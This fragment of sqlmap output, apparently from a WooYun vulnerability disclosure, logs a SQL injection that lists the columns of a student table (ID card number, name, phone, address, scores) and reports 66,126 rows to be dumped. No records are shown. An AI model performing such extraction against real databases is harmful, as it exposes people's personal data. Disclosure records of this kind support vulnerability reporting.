 [15:15:16] [INFO] retrieved: "passlevel","nvarchar"
[15:15:17] [INFO] retrieved: "phone","varchar"
[15:15:17] [INFO] retrieved: "photo","image"
[15:15:18] [INFO] retrieved: "pmfs","int"
[15:15:18] [INFO] retrieved: "postalcode","varchar"
[15:15:19] [INFO] retrieved: "province","varchar"
[15:15:19] [INFO] retrieved: "school","varchar"
[15:15:19] [INFO] retrieved: "score","float"
[15:15:20] [INFO] retrieved: "sequence","int"
[15:15:20] [INFO] retrieved: "sex","varchar"
[15:15:21] [INFO] retrieved: "studentid","varchar"
[15:15:21] [INFO] retrieved: "Wyyz","varchar"
[15:15:22] [INFO] retrieved: "year","varchar"
[15:15:22] [INFO] retrieved: "zzmm","varchar"
[15:15:22] [INFO] fetching entries of column(s) 'Csrq, Wyyz, address, area, asse
ssor, bmxh, classid, examid, idcard, linkman, major, mz, name, passlevel, phone,
photo, pmfs, postalcode, province, school, score, sequence, sex, studentid, yea
r, zzmm' for table 'student' in database 'zsweb'
[15:15:23] [INFO] the SQL query used returns 66126 entries
www.wooyun.org